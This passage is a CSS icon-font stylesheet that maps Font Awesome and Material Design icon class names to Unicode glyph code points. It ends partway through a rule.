.icon-file-code-o:before {
  content: "\f1c9";
}
.icon-vine:before {
  content: "\f1ca";
}
.icon-codepen:before {
  content: "\f1cb";
}
.icon-jsfiddle:before {
  content: "\f1cc";
}
.icon-life-bouy:before {
  content: "\f1cd";
}
.icon-life-buoy:before {
  content: "\f1cd";
}
.icon-life-ring:before {
  content: "\f1cd";
}
.icon-life-saver:before {
  content: "\f1cd";
}
.icon-support:before {
  content: "\f1cd";
}
.icon-circle-o-notch:before {
  content: "\f1ce";
}
.icon-ra:before {
  content: "\f1d0";
}
.icon-rebel:before {
  content: "\f1d0";
}
.icon-resistance:before {
  content: "\f1d0";
}
.icon-empire:before {
  content: "\f1d1";
}
.icon-ge:before {
  content: "\f1d1";
}
.icon-git-square:before {
  content: "\f1d2";
}
.icon-git:before {
  content: "\f1d3";
}
.icon-hacker-news:before {
  content: "\f1d4";
}
.icon-y-combinator-square:before {
  content: "\f1d4";
}
.icon-yc-square:before {
  content: "\f1d4";
}
.icon-tencent-weibo:before {
  content: "\f1d5";
}
.icon-qq:before {
  content: "\f1d6";
}
.icon-wechat:before {
  content: "\f1d7";
}
.icon-weixin:before {
  content: "\f1d7";
}
.icon-paper-plane:before {
  content: "\f1d8";
}
.icon-send:before {
  content: "\f1d8";
}
.icon-paper-plane-o:before {
  content: "\f1d9";
}
.icon-send-o:before {
  content: "\f1d9";
}
.icon-history:before {
  content: "\f1da";
}
.icon-circle-thin:before {
  content: "\f1db";
}
.icon-header:before {
  content: "\f1dc";
}
.icon-paragraph:before {
  content: "\f1dd";
}
.icon-sliders:before {
  content: "\f1de";
}
.icon-share-alt:before {
  content: "\f1e0";
}
.icon-share-alt-square:before {
  content: "\f1e1";
}
.icon-bomb:before {
  content: "\f1e2";
}
.icon-futbol-o:before {
  content: "\f1e3";
}
.icon-soccer-ball-o:before {
  content: "\f1e3";
}
.icon-tty:before {
  content: "\f1e4";
}
.icon-binoculars:before {
  content: "\f1e5";
}
.icon-plug:before {
  content: "\f1e6";
}
.icon-slideshare:before {
  content: "\f1e7";
}
.icon-twitch:before {
  content: "\f1e8";
}
.icon-yelp:before {
  content: "\f1e9";
}
.icon-newspaper-o:before {
  content: "\f1ea";
}
.icon-wifi:before {
  content: "\f1eb";
}
.icon-calculator:before {
  content: "\f1ec";
}
.icon-paypal:before {
  content: "\f1ed";
}
.icon-google-wallet:before {
  content: "\f1ee";
}
.icon-cc-visa:before {
  content: "\f1f0";
}
.icon-cc-mastercard:before {
  content: "\f1f1";
}
.icon-cc-discover:before {
  content: "\f1f2";
}
.icon-cc-amex:before {
  content: "\f1f3";
}
.icon-cc-paypal:before {
  content: "\f1f4";
}
.icon-cc-stripe:before {
  content: "\f1f5";
}
.icon-bell-slash:before {
  content: "\f1f6";
}
.icon-bell-slash-o:before {
  content: "\f1f7";
}
.icon-trash:before {
  content: "\f1f8";
}
.icon-copyright:before {
  content: "\f1f9";
}
.icon-at:before {
  content: "\f1fa";
}
.icon-eyedropper:before {
  content: "\f1fb";
}
.icon-paint-brush:before {
  content: "\f1fc";
}
.icon-birthday-cake:before {
  content: "\f1fd";
}
.icon-area-chart:before {
  content: "\f1fe";
}
.icon-pie-chart:before {
  content: "\f200";
}
.icon-line-chart:before {
  content: "\f201";
}
.icon-lastfm:before {
  content: "\f202";
}
.icon-lastfm-square:before {
  content: "\f203";
}
.icon-toggle-off:before {
  content: "\f204";
}
.icon-toggle-on:before {
  content: "\f205";
}
.icon-bicycle:before {
  content: "\f206";
}
.icon-bus:before {
  content: "\f207";
}
.icon-ioxhost:before {
  content: "\f208";
}
.icon-angellist:before {
  content: "\f209";
}
.icon-cc:before {
  content: "\f20a";
}
.icon-ils:before {
  content: "\f20b";
}
.icon-shekel:before {
  content: "\f20b";
}
.icon-sheqel:before {
  content: "\f20b";
}
.icon-meanpath:before {
  content: "\f20c";
}
.icon-buysellads:before {
  content: "\f20d";
}
.icon-connectdevelop:before {
  content: "\f20e";
}
.icon-dashcube:before {
  content: "\f210";
}
.icon-forumbee:before {
  content: "\f211";
}
.icon-leanpub:before {
  content: "\f212";
}
.icon-sellsy:before {
  content: "\f213";
}
.icon-shirtsinbulk:before {
  content: "\f214";
}
.icon-simplybuilt:before {
  content: "\f215";
}
.icon-skyatlas:before {
  content: "\f216";
}
.icon-cart-plus:before {
  content: "\f217";
}
.icon-cart-arrow-down:before {
  content: "\f218";
}
.icon-diamond:before {
  content: "\f219";
}
.icon-ship:before {
  content: "\f21a";
}
.icon-user-secret:before {
  content: "\f21b";
}
.icon-motorcycle:before {
  content: "\f21c";
}
.icon-street-view:before {
  content: "\f21d";
}
.icon-heartbeat:before {
  content: "\f21e";
}
.icon-venus:before {
  content: "\f221";
}
.icon-mars:before {
  content: "\f222";
}
.icon-mercury:before {
  content: "\f223";
}
.icon-intersex:before {
  content: "\f224";
}
.icon-transgender:before {
  content: "\f224";
}
.icon-transgender-alt:before {
  content: "\f225";
}
.icon-venus-double:before {
  content: "\f226";
}
.icon-mars-double:before {
  content: "\f227";
}
.icon-venus-mars:before {
  content: "\f228";
}
.icon-mars-stroke:before {
  content: "\f229";
}
.icon-mars-stroke-v:before {
  content: "\f22a";
}
.icon-mars-stroke-h:before {
  content: "\f22b";
}
.icon-neuter:before {
  content: "\f22c";
}
.icon-genderless:before {
  content: "\f22d";
}
.icon-facebook-official:before {
  content: "\f230";
}
.icon-pinterest-p:before {
  content: "\f231";
}
.icon-whatsapp:before {
  content: "\f232";
}
.icon-server:before {
  content: "\f233";
}
.icon-user-plus:before {
  content: "\f234";
}
.icon-user-times:before {
  content: "\f235";
}
.icon-bed:before {
  content: "\f236";
}
.icon-hotel:before {
  content: "\f236";
}
.icon-viacoin:before {
  content: "\f237";
}
.icon-train:before {
  content: "\f238";
}
.icon-subway:before {
  content: "\f239";
}
.icon-medium:before {
  content: "\f23a";
}
.icon-y-combinator:before {
  content: "\f23b";
}
.icon-yc:before {
  content: "\f23b";
}
.icon-optin-monster:before {
  content: "\f23c";
}
.icon-opencart:before {
  content: "\f23d";
}
.icon-expeditedssl:before {
  content: "\f23e";
}
.icon-battery:before {
  content: "\f240";
}
.icon-battery-4:before {
  content: "\f240";
}
.icon-battery-full:before {
  content: "\f240";
}
.icon-battery-3:before {
  content: "\f241";
}
.icon-battery-three-quarters:before {
  content: "\f241";
}
.icon-battery-2:before {
  content: "\f242";
}
.icon-battery-half:before {
  content: "\f242";
}
.icon-battery-1:before {
  content: "\f243";
}
.icon-battery-quarter:before {
  content: "\f243";
}
.icon-battery-0:before {
  content: "\f244";
}
.icon-battery-empty:before {
  content: "\f244";
}
.icon-mouse-pointer:before {
  content: "\f245";
}
.icon-i-cursor:before {
  content: "\f246";
}
.icon-object-group:before {
  content: "\f247";
}
.icon-object-ungroup:before {
  content: "\f248";
}
.icon-sticky-note:before {
  content: "\f249";
}
.icon-sticky-note-o:before {
  content: "\f24a";
}
.icon-cc-jcb:before {
  content: "\f24b";
}
.icon-cc-diners-club:before {
  content: "\f24c";
}
.icon-clone:before {
  content: "\f24d";
}
.icon-balance-scale:before {
  content: "\f24e";
}
.icon-hourglass-o:before {
  content: "\f250";
}
.icon-hourglass-1:before {
  content: "\f251";
}
.icon-hourglass-start:before {
  content: "\f251";
}
.icon-hourglass-2:before {
  content: "\f252";
}
.icon-hourglass-half:before {
  content: "\f252";
}
.icon-hourglass-3:before {
  content: "\f253";
}
.icon-hourglass-end:before {
  content: "\f253";
}
.icon-hourglass:before {
  content: "\f254";
}
.icon-hand-grab-o:before {
  content: "\f255";
}
.icon-hand-rock-o:before {
  content: "\f255";
}
.icon-hand-paper-o:before {
  content: "\f256";
}
.icon-hand-stop-o:before {
  content: "\f256";
}
.icon-hand-scissors-o:before {
  content: "\f257";
}
.icon-hand-lizard-o:before {
  content: "\f258";
}
.icon-hand-spock-o:before {
  content: "\f259";
}
.icon-hand-pointer-o:before {
  content: "\f25a";
}
.icon-hand-peace-o:before {
  content: "\f25b";
}
.icon-trademark:before {
  content: "\f25c";
}
.icon-registered:before {
  content: "\f25d";
}
.icon-creative-commons:before {
  content: "\f25e";
}
.icon-gg:before {
  content: "\f260";
}
.icon-gg-circle:before {
  content: "\f261";
}
.icon-tripadvisor:before {
  content: "\f262";
}
.icon-odnoklassniki:before {
  content: "\f263";
}
.icon-odnoklassniki-square:before {
  content: "\f264";
}
.icon-get-pocket:before {
  content: "\f265";
}
.icon-wikipedia-w:before {
  content: "\f266";
}
.icon-safari:before {
  content: "\f267";
}
.icon-chrome:before {
  content: "\f268";
}
.icon-firefox:before {
  content: "\f269";
}
.icon-opera:before {
  content: "\f26a";
}
.icon-internet-explorer:before {
  content: "\f26b";
}
.icon-television:before {
  content: "\f26c";
}
.icon-tv:before {
  content: "\f26c";
}
.icon-contao:before {
  content: "\f26d";
}
.icon-500px:before {
  content: "\f26e";
}
.icon-amazon:before {
  content: "\f270";
}
.icon-calendar-plus-o:before {
  content: "\f271";
}
.icon-calendar-minus-o:before {
  content: "\f272";
}
.icon-calendar-times-o:before {
  content: "\f273";
}
.icon-calendar-check-o:before {
  content: "\f274";
}
.icon-industry:before {
  content: "\f275";
}
.icon-map-pin:before {
  content: "\f276";
}
.icon-map-signs:before {
  content: "\f277";
}
.icon-map-o:before {
  content: "\f278";
}
.icon-map:before {
  content: "\f279";
}
.icon-commenting:before {
  content: "\f27a";
}
.icon-commenting-o:before {
  content: "\f27b";
}
.icon-houzz:before {
  content: "\f27c";
}
.icon-vimeo:before {
  content: "\f27d";
}
.icon-black-tie:before {
  content: "\f27e";
}
.icon-fonticons:before {
  content: "\f280";
}
.icon-reddit-alien:before {
  content: "\f281";
}
.icon-edge:before {
  content: "\f282";
}
.icon-credit-card-alt:before {
  content: "\f283";
}
.icon-codiepie:before {
  content: "\f284";
}
.icon-modx:before {
  content: "\f285";
}
.icon-fort-awesome:before {
  content: "\f286";
}
.icon-usb:before {
  content: "\f287";
}
.icon-product-hunt:before {
  content: "\f288";
}
.icon-mixcloud:before {
  content: "\f289";
}
.icon-scribd:before {
  content: "\f28a";
}
.icon-pause-circle:before {
  content: "\f28b";
}
.icon-pause-circle-o:before {
  content: "\f28c";
}
.icon-stop-circle:before {
  content: "\f28d";
}
.icon-stop-circle-o:before {
  content: "\f28e";
}
.icon-shopping-bag:before {
  content: "\f290";
}
.icon-shopping-basket:before {
  content: "\f291";
}
.icon-hashtag:before {
  content: "\f292";
}
.icon-bluetooth:before {
  content: "\f293";
}
.icon-bluetooth-b:before {
  content: "\f294";
}
.icon-percent:before {
  content: "\f295";
}
.icon-gitlab:before {
  content: "\f296";
}
.icon-wpbeginner:before {
  content: "\f297";
}
.icon-wpforms:before {
  content: "\f298";
}
.icon-envira:before {
  content: "\f299";
}
.icon-universal-access:before {
  content: "\f29a";
}
.icon-wheelchair-alt:before {
  content: "\f29b";
}
.icon-question-circle-o:before {
  content: "\f29c";
}
.icon-blind:before {
  content: "\f29d";
}
.icon-audio-description:before {
  content: "\f29e";
}
.icon-volume-control-phone:before {
  content: "\f2a0";
}
.icon-braille:before {
  content: "\f2a1";
}
.icon-assistive-listening-systems:before {
  content: "\f2a2";
}
.icon-american-sign-language-interpreting:before {
  content: "\f2a3";
}
.icon-asl-interpreting:before {
  content: "\f2a3";
}
.icon-deaf:before {
  content: "\f2a4";
}
.icon-deafness:before {
  content: "\f2a4";
}
.icon-hard-of-hearing:before {
  content: "\f2a4";
}
.icon-glide:before {
  content: "\f2a5";
}
.icon-glide-g:before {
  content: "\f2a6";
}
.icon-sign-language:before {
  content: "\f2a7";
}
.icon-signing:before {
  content: "\f2a7";
}
.icon-low-vision:before {
  content: "\f2a8";
}
.icon-viadeo:before {
  content: "\f2a9";
}
.icon-viadeo-square:before {
  content: "\f2aa";
}
.icon-snapchat:before {
  content: "\f2ab";
}
.icon-snapchat-ghost:before {
  content: "\f2ac";
}
.icon-snapchat-square:before {
  content: "\f2ad";
}
.icon-pied-piper:before {
  content: "\f2ae";
}
.icon-first-order:before {
  content: "\f2b0";
}
.icon-yoast:before {
  content: "\f2b1";
}
.icon-themeisle:before {
  content: "\f2b2";
}
.icon-google-plus-circle:before {
  content: "\f2b3";
}
.icon-google-plus-official:before {
  content: "\f2b3";
}
.icon-fa:before {
  content: "\f2b4";
}
.icon-font-awesome:before {
  content: "\f2b4";
}
.icon-handshake-o:before {
  content: "\f2b5";
}
.icon-envelope-open:before {
  content: "\f2b6";
}
.icon-envelope-open-o:before {
  content: "\f2b7";
}
.icon-linode:before {
  content: "\f2b8";
}
.icon-address-book:before {
  content: "\f2b9";
}
.icon-address-book-o:before {
  content: "\f2ba";
}
.icon-address-card:before {
  content: "\f2bb";
}
.icon-vcard:before {
  content: "\f2bb";
}
.icon-address-card-o:before {
  content: "\f2bc";
}
.icon-vcard-o:before {
  content: "\f2bc";
}
.icon-user-circle:before {
  content: "\f2bd";
}
.icon-user-circle-o:before {
  content: "\f2be";
}
.icon-user-o:before {
  content: "\f2c0";
}
.icon-id-badge:before {
  content: "\f2c1";
}
.icon-drivers-license:before {
  content: "\f2c2";
}
.icon-id-card:before {
  content: "\f2c2";
}
.icon-drivers-license-o:before {
  content: "\f2c3";
}
.icon-id-card-o:before {
  content: "\f2c3";
}
.icon-quora:before {
  content: "\f2c4";
}
.icon-free-code-camp:before {
  content: "\f2c5";
}
.icon-telegram:before {
  content: "\f2c6";
}
.icon-thermometer:before {
  content: "\f2c7";
}
.icon-thermometer-4:before {
  content: "\f2c7";
}
.icon-thermometer-full:before {
  content: "\f2c7";
}
.icon-thermometer-3:before {
  content: "\f2c8";
}
.icon-thermometer-three-quarters:before {
  content: "\f2c8";
}
.icon-thermometer-2:before {
  content: "\f2c9";
}
.icon-thermometer-half:before {
  content: "\f2c9";
}
.icon-thermometer-1:before {
  content: "\f2ca";
}
.icon-thermometer-quarter:before {
  content: "\f2ca";
}
.icon-thermometer-0:before {
  content: "\f2cb";
}
.icon-thermometer-empty:before {
  content: "\f2cb";
}
.icon-shower:before {
  content: "\f2cc";
}
.icon-bath:before {
  content: "\f2cd";
}
.icon-bathtub:before {
  content: "\f2cd";
}
.icon-s15:before {
  content: "\f2cd";
}
.icon-podcast:before {
  content: "\f2ce";
}
.icon-window-maximize:before {
  content: "\f2d0";
}
.icon-window-minimize:before {
  content: "\f2d1";
}
.icon-window-restore:before {
  content: "\f2d2";
}
.icon-times-rectangle:before {
  content: "\f2d3";
}
.icon-window-close:before {
  content: "\f2d3";
}
.icon-times-rectangle-o:before {
  content: "\f2d4";
}
.icon-window-close-o:before {
  content: "\f2d4";
}
.icon-bandcamp:before {
  content: "\f2d5";
}
.icon-grav:before {
  content: "\f2d6";
}
.icon-etsy:before {
  content: "\f2d7";
}
.icon-imdb:before {
  content: "\f2d8";
}
.icon-ravelry:before {
  content: "\f2d9";
}
.icon-eercast:before {
  content: "\f2da";
}
.icon-microchip:before {
  content: "\f2db";
}
.icon-snowflake-o:before {
  content: "\f2dc";
}
.icon-superpowers:before {
  content: "\f2dd";
}
.icon-wpexplorer:before {
  content: "\f2de";
}
.icon-meetup:before {
  content: "\f2e0";
}
.icon-3d_rotation:before {
  content: "\e84d";
}
.icon-ac_unit:before {
  content: "\eb3b";
}
.icon-alarm:before {
  content: "\e855";
}
.icon-access_alarms:before {
  content: "\e191";
}
.icon-schedule:before {
  content: "\e8b5";
}
.icon-accessibility:before {
  content: "\e84e";
}
.icon-accessible:before {
  content: "\e914";
}
.icon-account_balance:before {
  content: "\e84f";
}
.icon-account_balance_wallet:before {
  content: "\e850";
}
.icon-account_box:before {
  content: "\e851";
}
.icon-account_circle:before {
  content: "\e853";
}
.icon-adb:before {
  content: "\e60e";
}
.icon-add:before {
  content: "\e145";
}
.icon-add_a_photo:before {
  content: "\e439";
}
.icon-alarm_add:before {
  content: "\e856";
}
.icon-add_alert:before {
  content: "\e003";
}
.icon-add_box:before {
  content: "\e146";
}
.icon-add_circle:before {
  content: "\e147";
}
.icon-control_point:before {
  content: "\e3ba";
}
.icon-add_location:before {
  content: "\e567";
}
.icon-add_shopping_cart:before {
  content: "\e854";
}
.icon-queue:before {
  content: "\e03c";
}
.icon-add_to_queue:before {
  content: "\e05c";
}
.icon-adjust2:before {
  content: "\e39e";
}
.icon-airline_seat_flat:before {
  content: "\e630";
}
.icon-airline_seat_flat_angled:before {
  content: "\e631";
}
.icon-airline_seat_individual_suite:before {
  content: "\e632";
}
.icon-airline_seat_legroom_extra:before {
  content: "\e633";
}
.icon-airline_seat_legroom_normal:before {
  content: "\e634";
}
.icon-airline_seat_legroom_reduced:before {
  content: "\e635";
}
.icon-airline_seat_recline_extra:before {
  content: "\e636";
}
.icon-airline_seat_recline_normal:before {
  content: "\e637";
}
.icon-flight:before {
  content: "\e539";
}
.icon-airplanemode_inactive:before {
  content: "\e194";
}
.icon-airplay:before {
  content: "\e055";
}
.icon-airport_shuttle:before {
  content: "\eb3c";
}
.icon-alarm_off:before {
  content: "\e857";
}
.icon-alarm_on:before {
  content: "\e858";
}
.icon-album:before {
  content: "\e019";
}
.icon-all_inclusive:before {
  content: "\eb3d";
}
.icon-all_out:before {
  content: "\e90b";
}
.icon-android2:before {
  content: "\e859";
}
.icon-announcement:before {
  content: "\e85a";
}
.icon-apps:before {
  content: "\e5c3";
}
.icon-archive2:before {
  content: "\e149";
}
.icon-arrow_back:before {
  content: "\e5c4";
}
.icon-arrow_downward:before {
  content: "\e5db";
}
.icon-arrow_drop_down:before {
  content: "\e5c5";
}
.icon-arrow_drop_down_circle:before {
  content: "\e5c6";
}
.icon-arrow_drop_up:before {
  content: "\e5c7";
}
.icon-arrow_forward:before {
  content: "\e5c8";
}
.icon-arrow_upward:before {
  content: "\e5d8";
}
.icon-art_track:before {
  content: "\e060";
}
.icon-aspect_ratio:before {
  content: "\e85b";
}
.icon-poll:before {
  content: "\e801";
}
.icon-assignment:before {
  content: "\e85d";
}
.icon-assignment_ind:before {
  content: "\e85e";
}
.icon-assignment_late:before {
  content: "\e85f";
}
.icon-assignment_return:before {
  content: "\e860";
}
.icon-assignment_returned:before {
  content: "\e861";
}
.icon-assignment_turned_in:before {
  content: "\e862";
}
.icon-assistant:before {
  content: "\e39f";
}
.icon-flag2:before {
  content: "\e153";
}
.icon-attach_file:before {
  content: "\e226";
}
.icon-attach_money:before {
  content: "\e227";
}
.icon-attachment:before {
  content: "\e2bc";
}
.icon-audiotrack:before {
  content: "\e3a1";
}
.icon-autorenew:before {
  content: "\e863";
}
.icon-av_timer:before {
  content: "\e01b";
}
.icon-backspace:before {
  content: "\e14a";
}
.icon-cloud_upload:before {
  content: "\e2c3";
}
.icon-battery_alert:before {
  content: "\e19c";
}
.icon-battery_charging_full:before {
  content: "\e1a3";
}
.icon-battery_std:before {
  content: "\e1a5";
}
.icon-battery_unknown:before {
  content: "\e1a6";
}
.icon-beach_access:before {
  content: "\eb3e";
}
.icon-beenhere:before {
  content: "\e52d";
}
.icon-block:before {
  content: "\e14b";
}
.icon-bluetooth2:before {
  content: "\e1a7";
}
.icon-bluetooth_searching:before {
  content: "\e1aa";
}
.icon-bluetooth_connected:before {
  content: "\e1a8";
}
.icon-bluetooth_disabled:before {
  content: "\e1a9";
}
.icon-blur_circular:before {
  content: "\e3a2";
}
.icon-blur_linear:before {
  content: "\e3a3";
}
.icon-blur_off:before {
  content: "\e3a4";
}
.icon-blur_on:before {
  content: "\e3a5";
}
.icon-class:before {
  content: "\e86e";
}
.icon-turned_in:before {
  content: "\e8e6";
}
.icon-turned_in_not:before {
  content: "\e8e7";
}
.icon-border_all:before {
  content: "\e228";
}
.icon-border_bottom:before {
  content: "\e229";
}
.icon-border_clear:before {
  content: "\e22a";
}
.icon-border_color:before {
  content: "\e22b";
}
.icon-border_horizontal:before {
  content: "\e22c";
}
.icon-border_inner:before {
  content: "\e22d";
}
.icon-border_left:before {
  content: "\e22e";
}
.icon-border_outer:before {
  content: "\e22f";
}
.icon-border_right:before {
  content: "\e230";
}
.icon-border_style:before {
  content: "\e231";
}
.icon-border_top:before {
  content: "\e232";
}
.icon-border_vertical:before {
  content: "\e233";
}
.icon-branding_watermark:before {
  content: "\e06b";
}
.icon-brightness_1:before {
  content: "\e3a6";
}
.icon-brightness_2:before {
  content: "\e3a7";
}
.icon-brightness_3:before {
  content: "\e3a8";
}
.icon-brightness_4:before {
  content: "\e3a9";
}
.icon-brightness_low:before {
  content: "\e1ad";
}
.icon-brightness_medium:before {
  content: "\e1ae";
}
.icon-brightness_high:before {
  content: "\e1ac";
}
.icon-brightness_auto:before {
  content: "\e1ab";
}
.icon-broken_image:before {
  content: "\e3ad";
}
.icon-brush:before {
  content: "\e3ae";
}
.icon-bubble_chart:before {
  content: "\e6dd";
}
.icon-bug_report:before {
  content: "\e868";
}
.icon-build:before {
  content: "\e869";
}
.icon-burst_mode:before {
  content: "\e43c";
}
.icon-domain:before {
  content: "\e7ee";
}
.icon-business_center:before {
  content: "\eb3f";
}
.icon-cached:before {
  content: "\e86a";
}
.icon-cake:before {
  content: "\e7e9";
}
.icon-phone2:before {
  content: "\e0cd";
}
.icon-call_end:before {
  content: "\e0b1";
}
.icon-call_made:before {
  content: "\e0b2";
}
.icon-merge_type:before {
  content: "\e252";
}
.icon-call_missed:before {
  content: "\e0b4";
}
.icon-call_missed_outgoing:before {
  content: "\e0e4";
}
.icon-call_received:before {
  content: "\e0b5";
}
.icon-call_split:before {
  content: "\e0b6";
}
.icon-call_to_action:before {
  content: "\e06c";
}
.icon-camera2:before {
  content: "\e3af";
}
.icon-photo_camera:before {
  content: "\e412";
}
.icon-camera_enhance:before {
  content: "\e8fc";
}
.icon-camera_front:before {
  content: "\e3b1";
}
.icon-camera_rear:before {
  content: "\e3b2";
}
.icon-camera_roll:before {
  content: "\e3b3";
}
.icon-cancel:before {
  content: "\e5c9";
}
.icon-redeem:before {
  content: "\e8b1";
}
.icon-card_membership:before {
  content: "\e8f7";
}
.icon-card_travel:before {
  content: "\e8f8";
}
.icon-casino:before {
  content: "\eb40";
}
.icon-cast:before {
  content: "\e307";
}
.icon-cast_connected:before {
  content: "\e308";
}
.icon-center_focus_strong:before {
  content: "\e3b4";
}
.icon-center_focus_weak:before {
  content: "\e3b5";
}
.icon-change_history:before {
  content: "\e86b";
}
.icon-chat:before {
  content: "\e0b7";
}
.icon-chat_bubble:before {
  content: "\e0ca";
}
.icon-chat_bubble_outline:before {
  content: "\e0cb";
}
.icon-check2:before {
  content: "\e5ca";
}
.icon-check_box:before {
  content: "\e834";
}
.icon-check_box_outline_blank:before {
  content: "\e835";
}
.icon-check_circle:before {
  content: "\e86c";
}
.icon-navigate_before:before {
  content: "\e408";
}
.icon-navigate_next:before {
  content: "\e409";
}
.icon-child_care:before {
  content: "\eb41";
}
.icon-child_friendly:before {
  content: "\eb42";
}
.icon-chrome_reader_mode:before {
  content: "\e86d";
}
.icon-close2:before {
  content: "\e5cd";
}
.icon-clear_all:before {
  content: "\e0b8";
}
.icon-closed_caption:before {
  content: "\e01c";
}
.icon-wb_cloudy:before {
  content: "\e42d";
}
.icon-cloud_circle:before {
  content: "\e2be";
}
.icon-cloud_done:before {
  content: "\e2bf";
}
.icon-cloud_download:before {
  content: "\e2c0";
}
.icon-cloud_off:before {
  content: "\e2c1";
}
.icon-cloud_queue:before {
  content: "\e2c2";
}
.icon-code2:before {
  content: "\e86f";
}
.icon-photo_library:before {
  content: "\e413";
}
.icon-collections_bookmark:before {
  content: "\e431";
}
.icon-palette:before {
  content: "\e40a";
}
.icon-colorize:before {
  content: "\e3b8";
}
.icon-comment2:before {
  content: "\e0b9";
}
.icon-compare:before {
  content: "\e3b9";
}
.icon-compare_arrows:before {
  content: "\e915";
}
.icon-laptop2:before {
  content: "\e31e";
}
.icon-confirmation_number:before {
  content: "\e638";
}
.icon-contact_mail:before {
  content: "\e0d0";
}
.icon-contact_phone:before {
  content: "\e0cf";
}
.icon-contacts:before {
  content: "\e0ba";
}
.icon-content_copy:before {
  content: "\e14d";
}
.icon-content_cut:before {
  content: "\e14e";
}
.icon-content_paste:before {
  content: "\e14f";
}
.icon-control_point_duplicate:before {
  content: "\e3bb";
}
.icon-copyright2:before {
  content: "\e90c";
}
.icon-mode_edit:before {
  content: "\e254";
}
.icon-create_new_folder:before {
  content: "\e2cc";
}
.icon-payment:before {
  content: "\e8a1";
}
.icon-crop2:before {
  content: "\e3be";
}
.icon-crop_16_9:before {
  content: "\e3bc";
}
.icon-crop_3_2:before {
  content: "\e3bd";
}
.icon-crop_landscape:before {
  content: "\e3c3";
}
.icon-crop_7_5:before {
  content: "\e3c0";
}
.icon-crop_din:before {
  content: "\e3c1";
}
.icon-crop_free:before {
  content: "\e3c2";
}
.icon-crop_original:before {
  content: "\e3c4";
}
.icon-crop_portrait:before {
  content: "\e3c5";
}
.icon-crop_rotate:before {
  content: "\e437";
}
.icon-crop_square:before {
  content: "\e3c6";
}
.icon-dashboard2:before {
  content: "\e871";
}
.icon-data_usage:before {
  content: "\e1af";
}
.icon-date_range:before {
  content: "\e916";
}
.icon-dehaze:before {
  content: "\e3c7";
}
.icon-delete:before {
  content: "\e872";
}
.icon-delete_forever:before {
  content: "\e92b";
}
.icon-delete_sweep:before {
  content: "\e16c";
}
.icon-description:before {
  content: "\e873";
}
.icon-desktop_mac:before {
  content: "\e30b";
}
.icon-desktop_windows:before {
  content: "\e30c";
}
.icon-details:before {
  content: "\e3c8";
}
.icon-developer_board:before {
  content: "\e30d";
}
.icon-developer_mode:before {
  content: "\e1b0";
}
.icon-device_hub:before {
  content: "\e335";
}
.icon-phonelink:before {
  content: "\e326";
}
.icon-devices_other:before {
  content: "\e337";
}
.icon-dialer_sip:before {
  content: "\e0bb";
}
.icon-dialpad:before {
  content: "\e0bc";
}
.icon-directions:before {
  content: "\e52e";
}
.icon-directions_bike:before {
  content: "\e52f";
}
.icon-directions_boat:before {
  content: "\e532";
}
.icon-directions_bus:before {
  content: "\e530";
}
.icon-directions_car:before {
  content: "\e531";
}
.icon-directions_railway:before {
  content: "\e534";
}
.icon-directions_run:before {
  content: "\e566";
}
.icon-directions_transit:before {
  content: "\e535";
}
.icon-directions_walk:before {
  content: "\e536";
}
.icon-disc_full:before {
  content: "\e610";
}
.icon-dns:before {
  content: "\e875";
}
.icon-not_interested:before {
  content: "\e033";
}
.icon-do_not_disturb_alt:before {
  content: "\e611";
}
.icon-do_not_disturb_off:before {
  content: "\e643";
}
.icon-remove_circle:before {
  content: "\e15c";
}
.icon-dock:before {
  content: "\e30e";
}
.icon-done:before {
  content: "\e876";
}
.icon-done_all:before {
  content: "\e877";
}
.icon-donut_large:before {
  content: "\e917";
}
.icon-donut_small:before {
  content: "\e918";
}
.icon-drafts:before {
  content: "\e151";
}
.icon-drag_handle:before {
  content: "\e25d";
}
.icon-time_to_leave:before {
  content: "\e62c";
}
.icon-dvr:before {
  content: "\e1b2";
}
.icon-edit_location:before {
  content: "\e568";
}
.icon-eject2:before {
  content: "\e8fb";
}
.icon-markunread:before {
  content: "\e159";
}
.icon-enhanced_encryption:before {
  content: "\e63f";
}
.icon-equalizer:before {
  content: "\e01d";
}
.icon-error:before {
  content: "\e000";
}
.icon-error_outline:before {
  content: "\e001";
}
.icon-euro_symbol:before {
  content: "\e926";
}
.icon-ev_station:before {
  content: "\e56d";
}
.icon-insert_invitation:before {
  content: "\e24f";
}
.icon-event_available:before {
  content: "\e614";
}
.icon-event_busy:before {
  content: "\e615";
}
.icon-event_note:before {
  content: "\e616";
}
.icon-event_seat:before {
  content: "\e903";
}
.icon-exit_to_app:before {
  content: "\e879";
}
.icon-expand_less:before {
  content: "\e5ce";
}
.icon-expand_more:before {
  content: "\e5cf";
}
.icon-explicit:before {
  content: "\e01e";
}
.icon-explore:before {
  content: "\e87a";
}
.icon-exposure:before {
  content: "\e3ca";
}
.icon-exposure_neg_1:before {
  content: "\e3cb";
}
.icon-exposure_neg_2:before {
  content: "\e3cc";
}
.icon-exposure_plus_1:before {
  content: "\e3cd";
}
.icon-exposure_plus_2:before {
  content: "\e3ce";
}
.icon-exposure_zero:before {
  content: "\e3cf";
}
.icon-extension:before {
  content: "\e87b";
}
.icon-face:before {
  content: "\e87c";
}
.icon-fast_forward:before {
  content: "\e01f";
}
.icon-fast_rewind:before {
  content: "\e020";
}
.icon-favorite:before {
  content: "\e87d";
}
.icon-favorite_border:before {
  content: "\e87e";
}
.icon-featured_play_list:before {
  content: "\e06d";
}
.icon-featured_video:before {
  content: "\e06e";
}
.icon-sms_failed:before {
  content: "\e626";
}
.icon-fiber_dvr:before {
  content: "\e05d";
}
.icon-fiber_manual_record:before {
  content: "\e061";
}
.icon-fiber_new:before {
  content: "\e05e";
}
.icon-fiber_pin:before {
  content: "\e06a";
}
.icon-fiber_smart_record:before {
  content: "\e062";
}
.icon-get_app:before {
  content: "\e884";
}
.icon-file_upload:before {
  content: "\e2c6";
}
.icon-filter2:before {
  content: "\e3d3";
}
.icon-filter_1:before {
  content: "\e3d0";
}
.icon-filter_2:before {
  content: "\e3d1";
}
.icon-filter_3:before {
  content: "\e3d2";
}
.icon-filter_4:before {
  content: "\e3d4";
}
.icon-filter_5:before {
  content: "\e3d5";
}
.icon-filter_6:before {
  content: "\e3d6";
}
.icon-filter_7:before {
  content: "\e3d7";
}
.icon-filter_8:before {
  content: "\e3d8";
}
.icon-filter_9:before {
  content: "\e3d9";
}
.icon-filter_9_plus:before {
  content: "\e3da";
}
.icon-filter_b_and_w:before {
  content: "\e3db";
}
.icon-filter_center_focus:before {
  content: "\e3dc";
}
.icon-filter_drama:before {
  content: "\e3dd";
}
.icon-filter_frames:before {
  content: "\e3de";
}
.icon-terrain:before {
  content: "\e564";
}
.icon-filter_list:before {
  content: "\e152";
}
.icon-filter_none:before {
